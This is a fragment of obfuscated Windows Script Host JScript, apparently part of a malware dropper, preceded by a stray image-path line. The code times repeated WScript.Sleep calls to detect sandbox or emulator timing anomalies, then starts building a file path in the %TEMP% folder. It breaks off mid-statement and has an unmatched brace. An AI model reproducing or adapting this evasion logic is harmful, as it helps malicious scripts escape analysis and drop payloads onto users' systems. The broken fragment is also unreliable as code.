 var zvX = new Date();
var PdMvCTQX = zvX.getMilliseconds();
WScript.Sleep(10);
var zvX = new Date();
var wdtZ = zvX.getMilliseconds();
WScript.Sleep(10);
var zvX = new Date();
var hnjaBNfp = zvX.getMilliseconds();
WScript.Sleep(10);
var zvX = new Date();
var FDRa = zvX.getMilliseconds();
var EEwAGaENAyLeD = wdtZ - PdMvCTQX;
var GMfmKfQpHQ = hnjaBNfp - wdtZ;
var YHcBce = FDRa - hnjaBNfp;
}
if ((EEwAGaENAyLeD != GMfmKfQpHQ) || (GMfmKfQpHQ != YHcBce)) {
DkmUUpbLkpJTso = WshShell["ExpandEnvironmentStrings"]("%TEMP%/") +